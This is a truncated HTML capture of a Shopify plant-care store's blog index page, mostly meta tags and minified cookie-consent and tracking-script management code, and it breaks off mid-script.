

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.florasense.com/blogs/news
body_size: 38935
content:
<!doctype html>
  
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all">
<!--LH--><!--/LayoutHub-Embed-->
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://shop.florasense.com/blogs/news">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//shop.florasense.com/cdn/shop/files/Favicon_256x256_771b81d3-7c6b-420b-88f7-bf6f88830c3a.png?crop=center&height=32&v=1763470585&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Plant Talk
 &ndash; Flora</title>

    
 <script src="//shop.florasense.com/cdn/shop/t/34/assets/lazysizes.js?v=73193499824656153271763047772" type="text/javascript"></script>  
    

<meta property="og:site_name" content="Flora">
<meta property="og:url" content="https://shop.florasense.com/blogs/news"><meta property="og:title" content="Plant Talk"><meta property="og:type" content="website"><meta property="og:description" content="Get the Flora Pod™ for 50% OFF during the Extended Cyber Monday Sale. Smart plant care made easy—plus enjoy free shipping on every order today."><meta property="og:image" content="http://shop.florasense.com/cdn/shop/files/Untitled_design.png?v=1748036000">
  <meta property="og:image:secure_url" content="https://shop.florasense.com/cdn/shop/files/Untitled_design.png?v=1748036000">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="900"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plant Talk">
<meta name="twitter:description" content="Get the Flora Pod™ for 50% OFF during the Extended Cyber Monday Sale. Smart plant care made easy—plus enjoy free shipping on every order today.">
<script type="text/javascript"> const observers=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.classList.contains("analytics")||e.classList.contains("boomerang")?e.type="text/javascripts":e.src.includes("loox.io")||e.src.includes("widget.js")||e.src.includes("klaviyo.com/onsite")||e.src.includes("shopisfy-perf-kit")?(e.setAttribute("data-src",e.src),e.removeAttribute("src")):(e.textContent.includes("shop-js/modules")||e.textContent.includes("bing.com")||e.textContent.includes("web_pixels_manager_load"))&&(e.type="text/javascripts"))})})});observers.observe(document.documentElement,{childList:!0,subtree:!0});</script>


	<script id="pandectes-rules">   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */      window.PandectesSettings = {"store":{"id":56429740198,"plan":"basic","theme":"GDO-Flora-theme","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1763401287,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"This website uses cookies to ensure you get the best experience."},"linkText":{"en":"Learn more"},"imprintText":{"en":"Imprint"},"googleLinkText":{"en":"Google's Privacy Terms"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"dismissButtonText":{"en":"Ok"},"leaveSiteButtonText":{"en":"Leave this site"},"preferencesButtonText":{"en":"Preferences"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"accessSectionTitleText":{"en":"Data portability"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionDownloadReportActionText":{"en":"Request export"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionTitleText":{"en":"Your cookie consent"},"consentStatus":{"en":"Consent preference"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationSuccessTitle":{"en":"Your request is verified"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"declName":{"en":"Name"},"declPurpose":{"en":"Purpose"},"declType":{"en":"Type"},"declRetention":{"en":"Retention"},"declProvider":{"en":"Provider"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declWeeks":{"en":"week(s)"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"declDomain":{"en":"Domain"},"declPath":{"en":"Path"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesTitleText":{"en":"Functional cookies"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesTitleText":{"en":"Performance cookies"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesTitleText":{"en":"Targeting cookies"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://flora-sensor.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://cdn.shopify.com/s/files/1/0564/2974/0198/t/34/assets/pandectes-logo.png?v=1763047772\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"{{header}}\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\">{{children}}</div></div>","compliance":{"opt-both":"<div class=\"cc-compliance cc-highlight\">{{deny}}{{allow}}</div>"},"type":"opt-both","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"top","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0564/2974/0198/t/34/assets/pandectes-reopen-logo.png?v=1763047772","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Close\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" aria-controls=\"pd-cp-preferences\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1705457005,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":false,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[],"1":[],"2":[],"4":[],"8":[]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false,"dataLayerProperty":"dataLayer"},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"clarity":{},"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}      !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};const e="javascript/blocked",t=["US-CA","US-VA","US-CT","US-UT","US-CO","US-MT","US-TX","US-OR","US-IA","US-NE","US-NH","US-DE","US-NJ","US-TN","US-MN"],n=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"];function a(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}const o=(e,t="log")=>{new URLSearchParams(window.location.search).get("log")&&console[t](`PandectesRules: ${e}`)};function s(e){const t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}const r=window.PandectesRulesSettings||window.PandectesSettings,i=function(){if(void 0!==window.dataLayer&&Array.isArray(window.dataLayer)){if(window.dataLayer.some((e=>"pandectes_full_scan"===e.event)))return!0}return!1}(),c=((e="_pandectes_gdpr")=>{const t=("; "+document.cookie).split("; "+e+"=");let n;if(t.length<2)n={};else{const e=t.pop().split(";");n=window.atob(e.shift())}const a=(e=>{try{return JSON.parse(e)}catch(e){return!1}})(n);return!1!==a?a:n})(),{banner:{isActive:l},blocker:{defaultBlocked:d,patterns:u}}=r,g=c&&null!==c.preferences&&void 0!==c.preferences?c.preferences:null,p=i?0:l?null===g?d:g:0,f={1:!(1&p),2:!(2&p),4:!(4&p)},{blackList:h,whiteList:y,iframesBlackList:w,iframesWhiteList:m,beaconsBlackList:b,beaconsWhiteList:k}=u,_={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((e=>{f[e]||(_.blackList.push(...h[e].length?h[e].map(a):[]),_.iframesBlackList[e]=w[e].length?w[e].map(a):[],_.beaconsBlackList[e]=b[e].length?b[e].map(a):[])})),_.whiteList=y.length?y.map(a):[],_.iframesWhiteList=m.length?m.map(a):[],_.beaconsWhiteList=k.length?k.map(a):[];const v={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},L=(t,n)=>t&&(!n||n!==e)&&(!_.blackList||_.blackList.some((e=>e.test(t))))&&(!_.whiteList||_.whiteList.every((e=>!e.test(t)))),S=(e,t)=>{const n=_.iframesBlackList[t],a=_.iframesWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},C=(e,t)=>{const n=_.beaconsBlackList[t],a=_.beaconsWhiteList;return e&&(!n||n.some((t=>t.test(e))))&&(!a||a.every((t=>!t.test(e))))},A=new MutationObserver((e=>{for(let t=0;t<e.length;t++){const{addedNodes:n}=e[t];for(let e=0;e<n.length;e++){const t=n[e],a=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"LINK"===t.tagName){const e=t.dataset&&t.dataset.href;if(e&&a)switch(a){case"functionality":case"C0001":v.css[1].push(e);break;case"performance":case"C0002":v.css[2].push(e);break;case"targeting":case"C0003":v.css[4].push(e)}}}}}));var $=new MutationObserver((t=>{for(let n=0;n<t.length;n++){const{addedNodes:a}=t[n];for(let t=0;t<a.length;t++){const n=a[t],s=n.src||n.dataset&&n.dataset.src,r=n.dataset&&n.dataset.cookiecategory;if(1===n.nodeType&&"IFRAME"===n.tagName){if(s){let e=!1;S(s,1)||"functionality"===r||"C0001"===r?(e=!0,v.iframes[1].push(s)):S(s,2)||"performance"===r||"C0002"===r?(e=!0,v.iframes[2].push(s)):(S(s,4)||"targeting"===r||"C0003"===r)&&(e=!0,v.iframes[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"IMG"===n.tagName){if(s){let e=!1;C(s,1)?(e=!0,v.beacons[1].push(s)):C(s,2)?(e=!0,v.beacons[2].push(s)):C(s,4)&&(e=!0,v.beacons[4].push(s)),e&&(n.removeAttribute("src"),n.setAttribute("data-src",s))}}else if(1===n.nodeType&&"SCRIPT"===n.tagName){const t=n.type;let a=!1;if(L(s,t)?(o(`rule blocked: ${s}`),a=!0):s&&r?o(`manually blocked @ ${r}: ${s}`):r&&o(`manually blocked @ ${r}: inline code`),a){v.scripts.push([n,t]),n.type=e;const a=function(t){n.getAttribute("type")===e&&t.preventDefault(),n.removeEventListener("beforescriptexecute",a)};n.addEventListener("beforescriptexecute",a),n.parentElement&&n.parentElement.removeChild(n)}}}}}));const P=document.createElement,E={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=e=>{const t=v.css[e]||[];t.length&&o(`Unblocking CSS for ${e}`),t.forEach((e=>{const t=document.querySelector(`link[data-href^="${e}"]`);t.removeAttribute("data-href"),t.href=e})),v.css[e]=[]},window.PandectesRules.unblockIFrames=e=>{const t=v.iframes[e]||[];t.length&&o(`Unblocking IFrames for ${e}`),_.iframesBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`iframe[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.iframes[e]=[]},window.PandectesRules.unblockBeacons=e=>{const t=v.beacons[e]||[];t.length&&o(`Unblocking Beacons for ${e}`),_.beaconsBlackList[e]=[],t.forEach((e=>{const t=document.querySelector(`img[data-src^="${e}"]`);t.removeAttribute("data-src"),t.src=e})),v.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`script[type="javascript/blocked"][data-cookiecategory="${t}"]`);o(`unblockInlineScripts: ${n.length} in ${t}`),n.forEach((function(e){const t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){const t=1===e?"functionality":2===e?"performance":"targeting",n=document.querySelectorAll(`link[data-cookiecategory="${t}"]`);o(`unblockInlineCss: ${n.length} in ${t}`),n.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(_.blackList=[],_.whiteList=[],_.iframesBlackList=[],_.iframesWhiteList=[]):(_.blackList&&(_.blackList=_.blackList.filter((t=>e.every((e=>"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0))))),_.whiteList&&(_.whiteList=[..._.whiteList,...e.map((e=>{if("string"==typeof e){const t=".*"+a(e)+".*";if(_.whiteList.every((e=>e.toString()!==t.toString())))return new RegExp(t)}else if(e instanceof RegExp&&_.whiteList.every((t=>t.toString()!==e.toString())))return e;return null})).filter(Boolean)]));let t=0;[...v.scripts].forEach((([e,n],a)=>{if(function(e){const t=e.getAttribute("src");return _.blackList&&_.blackList.every((e=>!e.test(t)))||_.whiteList&&_.whiteList.some((e=>e.test(t)))}(e)){const o=document.createElement("script");for(let t=0;t<e.attributes.length;t++){let n=e.attributes[t];"src"!==n.name&&"type"!==n.name&&o.setAttribute(n.name,e.attributes[t].value)}o.setAttribute("src",e.src),o.setAttribute("type",n||"application/javascript"),document.head.appendChild(o),v.scripts.splice(a-t,1),t++}})),0==_.blackList.length&&0===_.iframesBlackList[1].length&&0===_.iframesBlackList[2].length&&0===_.iframesBlackList[4].length&&0===_.beaconsBlackList[1].length&&0===_.beaconsBlackList[2].length&&0===_.beaconsBlackList[4].length&&(o("Disconnecting observers"),$.disconnect(),A.disconnect())};const{store:{adminMode:B,headless:T,storefrontRootDomain:R,checkoutRootDomain:I,storefrontAccessToken:O},banner:{isActive:N},blocker:U}=r,{defaultBlocked:D}=U;N&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)return void e();let t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((()=>{window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(t=>{t?o("Shopify.customerPrivacy API - failed to load"):(o(`shouldShowBanner() -> ${window.Shopify.trackingConsent.shouldShowBanner()} | saleOfDataRegion() -> ${window.Shopify.trackingConsent.saleOfDataRegion()}`),e())})))}),10)}((()=>{!function(){const e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==g||7!==D)try{const t=B&&!(window.Shopify&&window.Shopify.AdminBarInjector);let n={preferences:!(1&p)||i||t,analytics:!(2&p)||i||t,marketing:!(4&p)||i||t};T&&(n.headlessStorefront=!0,n.storefrontRootDomain=R?.length?R:window.location.hostname,n.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,n.storefrontAccessToken=O?.length?O:""),e.firstPartyMarketingAllowed()===n.marketing&&e.analyticsProcessingAllowed()===n.analytics&&e.preferencesProcessingAllowed()===n.preferences||e.setTrackingConsent(n,(function(e){e&&e.error?o("Shopify.customerPrivacy API - failed to setTrackingConsent"):o(`setTrackingConsent(${JSON.stringify(n)})`)}))}catch(e){o("Shopify.customerPrivacy API - exception")}}(),function(){if(T){const e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){const t={sale_of_data:!1,headlessStorefront:!0};t.storefrontRootDomain=R?.length?R:window.location.hostname,t.checkoutRootDomain=I?.length?I:`checkout.${window.location.hostname}`,t.storefrontAccessToken=O?.length?O:"",e.setTrackingConsent(t,(function(e){e&&e.error?o(`Shopify.customerPrivacy API - failed to setTrackingConsent({${JSON.stringify(t)})`):o(`setTrackingConsent(${JSON.stringify(t)})`)}))}}}()}));const M="[Pandectes :: Google Consent Mode debug]:";function z(...e){const t=e[0],n=e[1],a=e[2];if("consent"!==t)return"config"===t?"config":void 0;const{ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d}=a,u={Command:t,Mode:n,ad_storage:o,ad_user_data:s,ad_personalization:r,functionality_storage:i,analytics_storage:c,personalization_storage:l,security_storage:d};return console.table(u),"default"===n&&("denied"===o&&"denied"===s&&"denied"===r&&"denied"===i&&"denied"===c&&"denied"===l||console.warn(`${M} all types in a "default" command should be set to "denied" except for security_storage that should be set to "granted"`)),n}let j=!1,x=!1;function q(e){e&&("default"===e?(j=!0,x&&console.warn(`${M} "default" command was sent but there was already an "update" command before it.`)):"update"===e?(x=!0,j||console.warn(`${M} "update" command was sent but there was no "default" command before it.`)):"config"===e&&(j||console.warn(`${M} a tag read consent state before a "default" command was sent.`)))}const{banner:{isActive:F,hybridStrict:W},geolocation:{caOnly:H=!1,euOnly:G=!1,brOnly:J=!1,jpOnly:V=!1,thOnly:K=!1,chOnly:Z=!1,zaOnly:Y=!1,canadaOnly:X=!1,globalVisibility:Q=!0},blocker:{defaultBlocked:ee=7,googleConsentMode:{isActive:te,onlyGtm:ne=!1,customEvent:ae,id:oe="",analyticsId:se="",adwordsId:re="",redactData:ie,urlPassthrough:ce,adStorageCategory:le,analyticsStorageCategory:de,functionalityStorageCategory:ue,personalizationStorageCategory:ge,securityStorageCategory:pe,dataLayerProperty:fe="dataLayer",waitForUpdate:he=0,useNativeChannel:ye=!1,debugMode:we=!1}}}=r;function me(){window[fe].push(arguments)}window[fe]=window[fe]||[];const be={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(F&&te){we&&(ke=fe||"dataLayer",window[ke].forEach((e=>{q(z(...e))})),window[ke].push=function(...e){return q(z(...e[0])),Array.prototype.push.apply(this,e)});const e=0===(ee&le)?"granted":"denied",a=0===(ee&de)?"granted":"denied",o=0===(ee&ue)?"granted":"denied",r=0===(ee&ge)?"granted":"denied",i=0===(ee&pe)?"granted":"denied";be.hasInitialized=!0,be.useNativeChannel=ye,be.url_passthrough=ce,be.ads_data_redaction="denied"===e&&ie,be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=a,be.storage.functionality_storage=o,be.storage.personalization_storage=r,be.storage.security_storage=i,be.data_layer_property=fe||"dataLayer",me("set","developer_id.dMTZkMj",!0),be.ads_data_redaction&&me("set","ads_data_redaction",be.ads_data_redaction),be.url_passthrough&&me("set","url_passthrough",be.url_passthrough),function(){const e=p!==ee?{wait_for_update:he||500}:he?{wait_for_update:he}:{};Q&&!W?me("consent","default",{...be.storage,...e}):(me("consent","default",{...be.storage,...e,region:[...G||W?n:[],...H&&!W?t:[],...J&&!W?["BR"]:[],...V&&!W?["JP"]:[],...!1===X||W?[]:["CA"],...K&&!W?["TH"]:[],...Z&&!W?["CH"]:[],...Y&&!W?["ZA"]:[]]}),me("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted",...e}));if(null!==g){const e=0===(p&le)?"granted":"denied",t=0===(p&de)?"granted":"denied",n=0===(p&ue)?"granted":"denied",a=0===(p&ge)?"granted":"denied",o=0===(p&pe)?"granted":"denied";be.storage.ad_storage=e,be.storage.ad_user_data=e,be.storage.ad_personalization=e,be.storage.analytics_storage=t,be.storage.functionality_storage=n,be.storage.personalization_storage=a,be.storage.security_storage=o,me("consent","update",be.storage)}me("js",new Date);const a="https://www.googletagmanager.com";if(oe.length){const e=oe.split(",");window[be.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(let t=0;t<e.length;t++){const n="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${a}/gtm.js?id=${e[t].trim()}${n}`)}}if(se.length){const e=se.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{send_page_view:!1}))}}if(re.length){const e=re.split(",");for(let t=0;t<e.length;t++){const n=e[t].trim();n.length&&(s(`${a}/gtag/js?id=${n}`),me("config",n,{allow_enhanced_conversions:!0}))}}}()}else if(ne){const e="https://www.googletagmanager.com";if(oe.length){const t=oe.split(",");for(let n=0;n<t.length;n++){const a="dataLayer"!==be.data_layer_property?`&l=${be.data_layer_property}`:"";s(`${e}/gtm.js?id=${t[n].trim()}${a}`)}}}var ke;const{blocker:{klaviyoIsActive:_e,googleConsentMode:{adStorageCategory:ve}}}=r;_e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){const{preferences:t}=e.detail;if(null!=t){const e=0===(t&ve)?"granted":"denied";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:e,ad_user_data:e}])}}));const{banner:{revokableTrigger:Le}}=r;Le&&(window.onload=async()=>{for await(let e of((e,t=1e3,n=1e4)=>{const a=new WeakMap;return{async*[Symbol.asyncIterator](){const o=Date.now();for(;Date.now()-o<n;){const n=document.querySelectorAll(e);for(const e of n)a.has(e)||(a.set(e,!0),yield e);await new Promise((e=>setTimeout(e,t)))}}}})('a[href*="#reopenBanner"]'))e.onclick=e=>{e.preventDefault(),window.Pandectes.fn.revokeConsent()}});const{banner:{isActive:Se},blocker:{defaultBlocked:Ce=7,microsoft:{isActive:Ae,uetTags:$e,dataLayerProperty:Pe="uetq"}={isActive:!1,uetTags:"",dataLayerProperty:"uetq"},clarity:{isActive:Ee,id:Be}={isActive:!1,id:""}}}=r,Te={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(Se&&Ae){if(function(e,t,n){const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const o="expires="+a.toUTCString();document.cookie=`${e}=${t}; ${o}; path=/; secure; samesite=strict`}("_uetmsdns","0",365),$e.length){const e=$e.split(",");for(let t=0;t<e.length;t++)e[t].trim().length&&ze(e[t])}const e=4&Ce?"denied":"granted";if(Te.hasInitialized=!0,Te.storage.ad_storage=e,window[Pe]=window[Pe]||[],window[Pe].push("consent","default",Te.storage),null!==g){const e=4&p?"denied":"granted";Te.storage.ad_storage=e,window[Pe].push("consent","update",Te.storage)}}var Re,Ie,Oe,Ne,Ue,De,Me;function ze(e){const 